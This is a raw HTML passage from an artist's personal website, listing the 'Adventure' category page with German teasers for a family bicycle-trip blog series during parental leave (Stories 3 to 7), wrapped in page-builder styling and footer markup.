.elementor-element.elementor-element-639ba02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-483 .elementor-element.elementor-element-639ba02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item > a{font-size:24px;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-483 .elementor-element.elementor-element-3b00a13 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item > a{font-size:22px;}.elementor-483 .elementor-element.elementor-element-4c01477 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item > a{font-size:16px;}.elementor-483 .elementor-element.elementor-element-ca6388a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}<\/style><style>.elementor-483 .elementor-element.elementor-element-639ba02 .elementor-repeater-item-c20c785.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px\/2);}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px\/2);}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px\/2);margin-left:calc(0px\/2);}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px\/2);margin-left:calc(-0px\/2);}body.rtl .elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px\/2);}body:not(.rtl) .elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px\/2);}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-483 .elementor-element.elementor-element-4c01477{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item > a{font-family:\"Karla\", Sans-serif;font-size:32px;font-weight:600;text-transform:none;font-style:normal;line-height:2.5em;letter-spacing:3px;}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E5BFAD;}.elementor-483 .elementor-element.elementor-element-4c01477 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px\/2);}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px\/2);}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px\/2);margin-left:calc(0px\/2);}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px\/2);margin-left:calc(-0px\/2);}body.rtl .elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px\/2);}body:not(.rtl) .elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px\/2);}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-483 .elementor-element.elementor-element-ca6388a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item > a{font-family:\"Karla\", Sans-serif;font-size:16px;font-weight:300;font-style:normal;line-height:2em;letter-spacing:3px;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E5BFAD;}.elementor-483 .elementor-element.elementor-element-ca6388a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-483 .elementor-element.elementor-element-639ba02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-483 .elementor-element.elementor-element-639ba02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item > a{font-size:24px;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-483 .elementor-element.elementor-element-3b00a13 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-483 .elementor-element.elementor-element-4c01477 .elementor-icon-list-item > a{font-size:22px;}.elementor-483 .elementor-element.elementor-element-4c01477 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-483 .elementor-element.elementor-element-ca6388a .elementor-icon-list-item > a{font-size:16px;}.elementor-483 .elementor-element.elementor-element-ca6388a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}<\/style>\t\t<div data-elementor-type=\"page\" data-elementor-id=\"483\" class=\"elementor elementor-483\">\n\t\t\t\t\t\t<section class=\"elementor-section elementor-top-section elementor-element elementor-element-639ba02 elementor-section-full_width elementor-section-height-default elementor-section-height-default\" data-id=\"639ba02\" data-element_type=\"section\" data-settings=\"{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c20c785&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}\">\n\t\t\t\t\t\t<div class=\"elementor-container elementor-column-gap-default\">\n\t\t\t\t\t<div class=\"elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b00a13\" data-id=\"3b00a13\" data-element_type=\"column\">\n\t\t\t<div class=\"elementor-widget-wrap elementor-element-populated\">\n\t\t\t\t\t\t<div class=\"elementor-element elementor-element-4c01477 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list\" data-id=\"4c01477\" data-element_type=\"widget\" data-widget_type=\"icon-list.default\">\n\t\t\t\t<div class=\"elementor-widget-container\">\n\t\t\t\t\t<ul class=\"elementor-icon-list-items\">\n\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.monikakryger.com\/\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Home<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.monikakryger.com\/blog\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Blog<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.monikakryger.com\/about\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">About<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.monikakryger.com\/words\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Words<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.monikakryger.com\/paintings\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Paintings<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.monikakryger.com\/performance\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Performance<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.monikakryger.com\/podcast\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Podcast<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t<\/ul>\n\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"elementor-element elementor-element-ca6388a elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list\" data-id=\"ca6388a\" data-element_type=\"widget\" data-widget_type=\"icon-list.default\">\n\t\t\t\t<div class=\"elementor-widget-container\">\n\t\t\t\t\t<ul class=\"elementor-icon-list-items\">\n\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.monikakryger.com\/impressum\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Impressum<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<li class=\"elementor-icon-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.monikakryger.com\/datenschutz\">\n\n\t\t\t\t\t\t\t\t\t\t\t<span class=\"elementor-icon-list-text\">Datenschutz<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t<\/ul>\n\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t<\/section>\n\t\t\t\t<\/div>\n\t\t","contentElements":["icon-list"],"styles":[],"scripts":[],"afterScripts":[]}};
        </script>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content ">

	<div class="site-content__wrap container">

		<header class="page-header">
			<h1 class="page-title">Kategorie: <span>Adventure</span></h1>		</header><!-- .page-header -->

		<div class="row">

			
			<div id="primary" class="col-xs-12">

				
				<main id="main" class="site-main"><div class="posts-list posts-list--grid list-style-default">
<article id="post-3475" class="posts-list__item grid-item post-3475 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure">
	<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://www.monikakryger.com/elternzeit-radreise-die-erste-krise-story-7/" aria-hidden="true"><img fetchpriority="high" width="570" height="450" src="https://www.monikakryger.com/wp-content/uploads/2023/02/Elternzeit_story7-570x450.png" class="attachment-monstroid2-thumb-m-2 size-monstroid2-thumb-m-2 wp-post-image" alt="" /></a></figure>	<header class="entry-header">
		<div class="entry-meta">
			<span class="cat-links">In <a href="https://www.monikakryger.com/category/adventure/" rel="category tag">Adventure</a></span>		</div><!-- .entry-meta -->
		<h4 class="entry-title"><a href="https://www.monikakryger.com/elternzeit-radreise-die-erste-krise-story-7/" rel="bookmark">Elternzeit Radreise :  Die erste Krise (Story 7)</a></h4>
	</header><!-- .entry-header -->

	<div class="entry-content"><p>Eine Woche ist nun seit dem Start unserer Familien-Radreise am Kölner Rheinufer vergangen und schon werden wir auf die Probe gestellt. Seit vier Tagen sitzen...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
			<div class="space-between-content"></div>		</div>
			</footer><!-- .entry-footer -->
</article><!-- #post-3475 -->

<article id="post-3456" class="posts-list__item grid-item post-3456 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure">
	<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://www.monikakryger.com/elternzeit-radreise-beppo-ist-unser-held-story-6/" aria-hidden="true"><img width="570" height="450" src="https://www.monikakryger.com/wp-content/uploads/2023/02/Beppo_story6_skaliert-570x450.png" class="attachment-monstroid2-thumb-m-2 size-monstroid2-thumb-m-2 wp-post-image" alt="" /></a></figure>	<header class="entry-header">
		<div class="entry-meta">
			<span class="cat-links">In <a href="https://www.monikakryger.com/category/adventure/" rel="category tag">Adventure</a></span>		</div><!-- .entry-meta -->
		<h4 class="entry-title"><a href="https://www.monikakryger.com/elternzeit-radreise-beppo-ist-unser-held-story-6/" rel="bookmark">Elternzeit Radreise :  Beppo ist unser Held (Story 6)</a></h4>
	</header><!-- .entry-header -->

	<div class="entry-content"><p>„Man darf nie an die ganze Straße auf einmal denken, verstehst du? Man muss nur an den nächsten Schritt denken, an den nächsten Atemzug, an...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
			<div class="space-between-content"></div>		</div>
			</footer><!-- .entry-footer -->
</article><!-- #post-3456 -->

<article id="post-2962" class="posts-list__item grid-item post-2962 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure">
	<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://www.monikakryger.com/elternzeit-radreise-die-generalprobe-story5/" aria-hidden="true"><img loading="lazy" width="570" height="450" src="https://www.monikakryger.com/wp-content/uploads/2021/05/flo_rad-570x450.png" class="attachment-monstroid2-thumb-m-2 size-monstroid2-thumb-m-2 wp-post-image" alt="" /></a></figure>	<header class="entry-header">
		<div class="entry-meta">
			<span class="cat-links">In <a href="https://www.monikakryger.com/category/adventure/" rel="category tag">Adventure</a></span>		</div><!-- .entry-meta -->
		<h4 class="entry-title"><a href="https://www.monikakryger.com/elternzeit-radreise-die-generalprobe-story5/" rel="bookmark">Elternzeit Radreise :  Die Generalprobe (Story 5)</a></h4>
	</header><!-- .entry-header -->

	<div class="entry-content"><p>„Ich will das nochmal machen, im Schlafsack schlafen in der Jungsherberge…“ – nach Mauses Ermessen war unsere Probetour nach Bonn ein voller Erfolg. Das finden...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
			<div class="space-between-content"></div>		</div>
			</footer><!-- .entry-footer -->
</article><!-- #post-2962 -->

<article id="post-2453" class="posts-list__item grid-item post-2453 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure">
	<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://www.monikakryger.com/elternzeit-radreise-loslassen-und-leicht-werden-story-4/" aria-hidden="true"><img loading="lazy" width="570" height="450" src="https://www.monikakryger.com/wp-content/uploads/2019/03/loslassen_leichtwerden-570x450.png" class="attachment-monstroid2-thumb-m-2 size-monstroid2-thumb-m-2 wp-post-image" alt="" /></a></figure>	<header class="entry-header">
		<div class="entry-meta">
			<span class="cat-links">In <a href="https://www.monikakryger.com/category/adventure/" rel="category tag">Adventure</a></span>		</div><!-- .entry-meta -->
		<h4 class="entry-title"><a href="https://www.monikakryger.com/elternzeit-radreise-loslassen-und-leicht-werden-story-4/" rel="bookmark">Elternzeit Radreise :  Loslassen und leicht werden (Story 4)</a></h4>
	</header><!-- .entry-header -->

	<div class="entry-content"><p>Bei einer Familien-Radreise ist es das A und O, alles was man mitnehmen möchte mindestens zehn Mal nach den Kriterien Gewicht und Nutzen zu bewerten....</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
			<div class="space-between-content"></div>		</div>
			</footer><!-- .entry-footer -->
</article><!-- #post-2453 -->

<article id="post-2107" class="posts-list__item grid-item post-2107 post type-post status-publish format-standard has-post-thumbnail hentry category-adventure">
	<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://www.monikakryger.com/elternzeit-radreise-wie-wollen-wir-leben-story-3/" aria-hidden="true"><img loading="lazy" width="570" height="450" src="https://www.monikakryger.com/wp-content/uploads/2019/03/wie_wollen-wir_leben-570x450.png" class="attachment-monstroid2-thumb-m-2 size-monstroid2-thumb-m-2 wp-post-image" alt="" /></a></figure>	<header class="entry-header">
		<div class="entry-meta">
			<span class="cat-links">In <a href="https://www.monikakryger.com/category/adventure/" rel="category tag">Adventure</a></span>		</div><!-- .entry-meta -->
		<h4 class="entry-title"><a href="https://www.monikakryger.com/elternzeit-radreise-wie-wollen-wir-leben-story-3/" rel="bookmark">Elternzeit Radreise :  Wie wollen wir leben? (Story 3)</a></h4>
	</header><!-- .entry-header -->

	<div class="entry-content"><p>Wir wollen für unsere zweite und größere Elternzeit-Reise dem "Was-zum-Teufel-machen-wir-hier-eigentlich?"- Phänomen und somit verfrühten Heimreisewünschen vorbeugen. Und zwar mit Sinn! Nach unseren Erfahrungen sollte man...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
			<div class="space-between-content"></div>		</div>
			</footer><!-- .entry-footer -->
</article><!-- #post-2107 -->
</div>
	<nav class="navigation posts-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.monikakryger.com/category/adventure/page/3/" >
									<span class="screen-reader-text">Older Posts</span>
									<i class="fa fa-angle-left" aria-hidden="true"></i> Older Posts</a></div><div class="nav-next"><a href="https://www.monikakryger.com/category/adventure/" >
									<span class="screen-reader-text">Newer Posts</span>
									Newer Posts <i class="fa fa-angle-right" aria-hidden="true"></i></a></div></div>
	</nav></main><!-- #main -->

				
			</div><!-- #primary -->

			
			
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
				<div data-elementor-type="jet_footer" data-elementor-id="70" class="elementor elementor-70">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e1e543a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1e543a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ff14619&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ed2fbcb" data-id="ed2fbcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32babf9 elementor-widget elementor-widget-text-editor" data-id="32babf9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Questions? Comments? Ideas? | Fragen? Anmerkungen? Ideen? | Pytania? Uwagi? Pomysly?</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10f578b" data-id="10f578b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03b5802 elementor-widget elementor-widget-text-editor" data-id="03b5802" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="mailto:mokryger@mailbox.org">mokryger@mailbox.org</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-156372c elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="156372c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f99db51&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-572495c" data-id="572495c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-def6125 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="def6125" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mo_kryger/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">mo_kryger</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ed274be" data-id="ed274be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35ca471 elementor-widget elementor-widget-text-editor" data-id="35ca471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>art projects &amp; writing</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b0e65c" data-id="9b0e65c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c30a6c5 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c30a6c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.monikakryger.com/impressum">

											<span class="elementor-icon-list-text">Impressum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.monikakryger.com/datenschutz">

											<span class="elementor-icon-list-text">Datenschutz</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab98aaa elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab98aaa" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f99db51&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot